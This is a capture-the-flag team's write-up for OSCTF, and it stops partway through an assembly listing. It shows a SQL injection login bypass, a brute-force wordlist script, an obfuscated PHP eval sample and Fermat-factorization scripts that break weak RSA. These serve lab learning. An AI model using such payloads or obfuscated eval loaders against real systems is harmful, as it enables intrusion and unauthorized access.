OSCTF writeup
This CTF was organized by OSCTF team, Altered Security.
Our team managed to solve 47/60 challenges in this CTF.
CREDITS: ckc9759, akaniii, noobobfuscator, ayussshhhh, nop_nop_0x90, .bitbasher
Access all the required challenge files here
WEB
Introspection

Moving to the challenge page -  Checked the source code, opened the
Checked the source code, opened the script.js file and got the flag 
Style Query Listing...?
We are presented with a login page -  The login page is vulnerable to SQL injection, i.e. we are able to login just by passing
The login page is vulnerable to SQL injection, i.e. we are able to login just by passing ' or '1'='1'-- - in the username parameter and a random password in the password field. In the profile page, on clicking on the Show profile information button, we are getting a fake flag.  Just went to the
Just went to the /admin endpoint and got the flag. 
Heads or Tails?
Moving to the URL, it just said -  And there was nothing is source code too, so the only thing that we can do here is directory bruteforcing.
And there was nothing is source code too, so the only thing that we can do here is directory bruteforcing.

The hint in the challenge said -
So, we can make a wordlist that includes words like - head-flag, put-flag, get-admin, get-flag etc..
We can use a script like -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
http_methods = ["get", "post", "put", "delete", "head", "connect", "options", "trace", "patch"]
ctf_words = [
"flag", "admin", "login", "upload", "download", "register", "secret", "hidden",
"password", "secure", "user", "account", "file", "directory", "config", "shell",
"root", "backup", "data", "info", "access", "system", "control", "manage",
"session", "token", "auth", "verify", "exploit", "vulnerability"
]
wordlist = [f"{method}-{word}" for method in http_methods for word in ctf_words]
with open("wordlist.txt", "w") as f:
for entry in wordlist:
f.write(entry + "\n")
Now, we can bruteforce using the generated wordlist, but it actually didn’t work with normal GET requests, as the challenge name says - Heads or Tails? which might be pointing towards making a HEAD request.
On bruteforcing with HEAD requests, got the flag at /get-flag endpoint or, you can just make a little guess, and make a curl request to that endpoint 
Indoor WebApp
Moving to the challenge page -  We can see, that it is using the
We can see, that it is using the user_id parameter to load the profile. On changing the user_id to 2, got the flag. 
Action Notes
Again a kind of guessy challenge. Moving to the challenge page, we have register and login option. I simply registered and logged in using those credentials. 

 Tested the
Tested the Add Note feature, but didn’t found anything interesting, and also doing directory bruteforcing, didn’t give any interesting results as such.

But after doing login bruteforcing, considering the username as admin got a valid password, and on logging in using those credentials, got the flag. 
FORENSICS
The Lost Image Mystery
The given image is corrupted. On looking at the hex-data, seems like a JPG image.  On changing the intial hex data to -
On changing the intial hex data to - FF D8 FF E0 00 10 4A 46 49 46 00 01, we are able to open the image which has flag in it. 
The Hidden Soundwave
If you hear the given song completely, then you will notice, that there are some distortions towards the ending of the song.
On opening the audio file in Sonic Visualizer, and then adding a spectogram layer, from the Layer option, we get the flag. 
Mysterious Website Incident
On analyzing the file, we can notice, that most of the requests are using http protocol, so on grepping for https, got a drive link.  Going to the drive link, gives us the flag.
Going to the drive link, gives us the flag. 
Cyber Heist Conspiracy
We are given a pcap file. Though we can analyze the PCAP file, using wireshark, but just doing strings gave us the flag 🫠 
Phantom Script Intrusion
We are given obfuscated PHP code -
1
2
<?php
goto Ls6vZ; apeWK: ${"\x76\141\x72\61"} = str_rot13("\x24\x7b\x22\134\x78\x34\x37\134\x78\x34\143\x5c\x78\64\x66\x5c\170\x34\x32\134\x78\64\61\x5c\170\x34\x63\134\x78\x35\x33\42\x7d"); goto G9fZX; Ls6vZ: ${"\x47\x4c\x4f\x42\101\114\123"} = "\150\x58\x58\x70\x73\72\x2f\57\163\150\x30\162\164\x75\x72\x6c\56\x61\164\x2f\x73\x31\146\x57\62"; goto apeWK; XT2kv: if (strlen(${"\x76\141\x72\x32"}) > 0) { ${"\166\x61\x72\x33"} = ${"\x76\x61\x72\x32"}; } else { ${"\166\141\x72\63"} = ''; } goto ZYamk; V2P3O: foreach (str_split(${"\166\141\x72\x33"}) as ${"\166\x61\x72\x35"}) { ${"\166\141\162\x34"} .= chr(ord(${"\166\141\162\65"}) - 1); } goto Ly_yq; G9fZX: ${"\x76\141\162\x32"} = base64_decode(${${"\166\x61\162\x31"}}); goto XT2kv; Ly_yq: eval(${${"\x76\x61\x72\x34"}}); goto IFMxz; ZYamk: ${"\166\141\162\64"} = ''; goto V2P3O; IFMxz: ?>
We can try to deobfuscate the PHP code, manually as it is pretty much understandable.  Or, we can also use onliner decoder such as - https://www.unphp.net/
Or, we can also use onliner decoder such as - https://www.unphp.net/  As, we got a URL, we can fix this. The URL should be -
As, we got a URL, we can fix this. The URL should be - https://shorturl.at/s1fW2
Visiting the URL, we get the flag. 
PDF Puzzle
We are given a PDF file. On using pdftohtml to convert it to HTML, got the flag in the meta tag. 
Seele Vellorei
We are given word file. On running binwalk on it - 
docx files, are also zip files. If we unzip it, the word/ folder contains the document.xml file which has the main document content and other related parts like styles, fonts and settings.
On grepping for the flag, in that file, we got the flag. 
qRc0dE
We are given a QR code -
Now, we can use this tool to manually build the QR code.
Here are the steps -  And then we can load the image we are given, as sample. Now, we first need to set the correct version, Error correction level and Mask Pattern.
And then we can load the image we are given, as sample. Now, we first need to set the correct version, Error correction level and Mask Pattern.
We can check them one by one, and compare that with the given QR code. In this case, the version was 3, ECC level L, and Mask Pattern 3  Now, we can manually fill the pixels
Now, we can manually fill the pixels  After that, on extracting QR code information, still didn’t got the complete and correct flag. Used
After that, on extracting QR code information, still didn’t got the complete and correct flag. Used Reed-Solomon Decoder
After doing some corrections in the flag, this flag - OSCTF{r3c0v3R_qR_C0de_1s_s0_fUn} worked.
CRYPTO
Couple Primes
We are given a ciphertext file, and the main encryption code -
1
2
3
4
##cipher file
n = 20159884168863899177128175715030429666461733285660170664255048579116265087763268748333820860913271674586980839088092697230336179818435879126554509868570255414201418619851045615744211750178240471758695923469393333600480843090831767416937814471973060610730578620506577745372347777922355677932755542699210313287595362584505135967456855068550375989801913361017083952090117041405458626488736811460716474071561590513778196334141517893224697977911862004615690183334216587398645213023148750443295007000911541566340284156527080509545145423451091853688188705902833261507474200445477515893168405730493924172626222872760780966427
c = 18440162368010249375653348677429595229051180035668845001125855048750591059785630865891877031796050869136099359028540172514890273415892550857190509410541828375948243175466417949548148007390803680005616875833010137407850955608659023797782656930905693262770473679394796595557898347900786445803645539553815614140428316398058138450937721961593146082399553119578102712100359284788650328835784603011091312735813903241087475279011862693938914825685547337081335030237385061397899718079346063519325222861490101383929790275635381333028091769118083102339908694751574572782030287570280071809896532329742115422479473386147281509394
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
## source.py file
from Crypto.Util.number import *
from sympy import nextprime
flag = b'REDACTED'
p = getPrime(1024)
q = nextprime(p)
e = 65537
n = p * q
c = pow(bytes_to_long(flag), e, n)
print(f"n = {n}")
print(f"c = {c}")
We can see that it is using nextprime function, which finds the next prime number, greater than p. So, both the primes might be close to each other.
So, we can use Fermat Theorem, to determine the factors, and decrypt the ciphertext. Here is the solve script for it -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
from math import isqrt, gcd
from Crypto.Util.number import long_to_bytes
def fermat_factorization(n):
"""Fermat's factorization method to find factors of n."""
assert n % 2 != 0, "n must be odd for Fermat's factorization."
a = isqrt(n)
if a * a == n:
return a, a # n is a perfect square
while True:
a += 1 # increasing the value of a by 1 each time until b2 becomes perfect square.
b2 = a * a - n
b = isqrt(b2)
# Check if b^2 == b2 (i.e., b2 is a perfect square)
if b * b == b2:
p = a + b
q = a - b
return p, q
def fermat_attack(n, e, c):
"""Perform Fermat's attack given n, e, and c."""
p, q = fermat_factorization(n)
# Ensure we have the correct factors
assert p * q == n, "Failed to factor n correctly."
# Compute the private key components
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
# Decrypt the ciphertext
m = pow(c, d, n)
# Convert to a readable format
try:
plaintext = long_to_bytes(m)
except Exception as e:
plaintext = f"Decryption failed: {e}"
return plaintext
n = 20159884168863899177128175715030429666461733285660170664255048579116265087763268748333820860913271674586980839088092697230336179818435879126554509868570255414201418619851045615744211750178240471758695923469393333600480843090831767416937814471973060610730578620506577745372347777922355677932755542699210313287595362584505135967456855068550375989801913361017083952090117041405458626488736811460716474071561590513778196334141517893224697977911862004615690183334216587398645213023148750443295007000911541566340284156527080509545145423451091853688188705902833261507474200445477515893168405730493924172626222872760780966427
e = 65537
c = 18440162368010249375653348677429595229051180035668845001125855048750591059785630865891877031796050869136099359028540172514890273415892550857190509410541828375948243175466417949548148007390803680005616875833010137407850955608659023797782656930905693262770473679394796595557898347900786445803645539553815614140428316398058138450937721961593146082399553119578102712100359284788650328835784603011091312735813903241087475279011862693938914825685547337081335030237385061397899718079346063519325222861490101383929790275635381333028091769118083102339908694751574572782030287570280071809896532329742115422479473386147281509394
plaintext = fermat_attack(n, e, c)
print("Recovered plaintext:", plaintext)
On running the code, we get the flag.
There is also a more short version of the above code using gmpy2 library
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from Crypto.Util.number import *
import gmpy2
n=20159884168863899177128175715030429666461733285660170664255048579116265087763268748333820860913271674586980839088092697230336179818435879126554509868570255414201418619851045615744211750178240471758695923469393333600480843090831767416937814471973060610730578620506577745372347777922355677932755542699210313287595362584505135967456855068550375989801913361017083952090117041405458626488736811460716474071561590513778196334141517893224697977911862004615690183334216587398645213023148750443295007000911541566340284156527080509545145423451091853688188705902833261507474200445477515893168405730493924172626222872760780966427
e=65537
c=18440162368010249375653348677429595229051180035668845001125855048750591059785630865891877031796050869136099359028540172514890273415892550857190509410541828375948243175466417949548148007390803680005616875833010137407850955608659023797782656930905693262770473679394796595557898347900786445803645539553815614140428316398058138450937721961593146082399553119578102712100359284788650328835784603011091312735813903241087475279011862693938914825685547337081335030237385061397899718079346063519325222861490101383929790275635381333028091769118083102339908694751574572782030287570280071809896532329742115422479473386147281509394
def fermat_factors(n):
assert n % 2 != 0
a = gmpy2.isqrt(n)
b2 = gmpy2.square(a) - n
while not gmpy2.is_square(b2):
a += 1
b2 = gmpy2.square(a) - n
factor1 = a + gmpy2.isqrt(b2)
factor2 = a - gmpy2.isqrt(b2)
return int(factor1), int(factor2)
p,q=fermat_factors(n)
print(p,q)
phi=(p-1)*(q-1)
d=inverse(e,phi)
print(long_to_bytes(pow(c,d,n)))

Efficient RSA
We are given a python file, that consists of the encryption code and a ciphertext -
1
2
3
4
5
6
7
8
9
10
11
12
13
# chall.py
from Cryptodome.Util.number import getPrime, bytes_to_long
Flag = bytes_to_long(b"REDACTED")
p = getPrime(112)
q = getPrime(112)
n = p*q
e = 65537
ciphertext = pow(Flag, e, n)
print([n, e, ciphertext])
1
2
3
## encrypted.txt file
[13118792276839518668140934709605545144220967849048660605948916761813, 65537, 8124539402402728939748410245171419973083725701687225219471449051618]
So, here is the simple solve script, just using the concept of RSA decryption -
1
2
3
4
5
6
7
from Crypto.Util.number import *
n,e,c=[13118792276839518668140934709605545144220967849048660605948916761813, 65537, 8124539402402728939748410245171419973083725701687225219471449051618]
p=3058290486427196148217508840815579 #factordb
q=4289583456856434512648292419762447
phi=(p-1)*(q-1)
d=pow(e,-1,phi)
print(long_to_bytes(pow(c,d,n)))
REVERSING

Avengers Assemble
We are given a file - code.asm. Contents of the file -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
asm
extern printf
extern scanf
section .data
fmt: db "%ld",0
output: db "Correct",10,0
out: db "Not Correct",10,0
inp1: db "Input 1st number:",0
inp2: db "Input 2nd number:",0
inp3: db "Input 3rd number:",0
section .text
global main
main:
push ebp
mov ebp,esp
sub esp,0x20
push inp1
call printf
lea eax,[ebp-0x4]
push eax
push fmt
call scanf
push inp2
call printf
lea eax,[ebp-0xc]
push eax
push fmt
call scanf
push inp3
call printf
lea eax,[ebp-0x14]
push eax
push fmt
call scanf
mov ebx, DWORD[ebp-0xc]
add ebx, DWORD[ebp-0x4]
cmp ebx,0xdeadbeef
jne N
cmp DWORD[ebp-0x4], 0x6f56df65
jg N
cmp DWORD[ebp-0xc], 0x6f56df8d
jg N
cmp DWORD[ebp-0xc], 0x6f56df8d
jl N
